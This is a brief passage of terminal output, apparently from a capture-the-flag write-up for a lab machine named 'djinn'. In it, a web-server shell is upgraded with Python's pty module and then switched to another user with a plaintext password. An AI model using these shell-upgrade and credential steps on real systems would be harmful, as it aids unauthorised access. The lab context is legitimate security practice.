 www-data@djinn:/opt/80$ su nitish
su nitish
su: must be run from a terminal
www-data@djinn:/opt/80$ which python
which python
/usr/bin/python
www-data@djinn:/opt/80$ python -c "import pty; pty.spawn(['/bin/bash']);"
python -c "import pty; pty.spawn(['/bin/bash']);"
www-data@djinn:/opt/80$ su nitish
su nitish
Password: p4ssw0rdStr3r0n9
nitish@djinn:/opt/80$ id
id
uid=1001(nitish) gid=1001(nitish) groups=1001(nitish)
nitish@djinn:/opt/80$